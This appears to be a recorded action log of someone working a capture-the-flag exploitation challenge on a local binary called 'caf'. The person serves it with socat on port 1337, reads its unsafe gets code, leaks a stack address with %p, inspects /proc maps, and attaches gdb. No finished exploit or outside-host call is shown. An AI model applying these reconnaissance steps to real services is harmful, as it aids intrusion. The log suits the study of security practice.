
Step: Serve ./caf over TCP port 1337 with socat, unbuffered via stdbuf
type("socat TCP-LISTEN:1337,nodelay,reuseaddr,fork EXEC:\"stdbuf -i0 -o0 -e0 ./caf\"")

Step: Send test payloads without capital A to the service on port 1337 and see them echoed back
type("asdasjdhgasjh gjashd gjahsd")

type("fdjsdhfsd")

Step: Bring up caf.c in VS Code to read C_Application_Firewall and the unsafe gets in CAFtest
double_click(196, 375)

mouse_move(741, 259)

mouse_move(935, 302)

Step: View the Twitter poll on CTF exploit script names and its replies
left_click(353, 345)

Step: Continue asd.py after import struct, import socket and socket = socket()
left_click(27, 233)

mouse_move(331, 110)

mouse_move(535, 13)

Step: Read /proc/58635/maps and pick a leaked %p address from nc 127.0.0.1 1337 to compare
type("sudo cat /proc/58635/maps")

type("nc 127.0.0.1 1337")

double_click(60, 161)

Step: Attach gdb to process 58635 and examine stack memory with x/16gx 0x7ffe4ee64192
key("ctrl+c")

type("sudo gdb -p 58635")
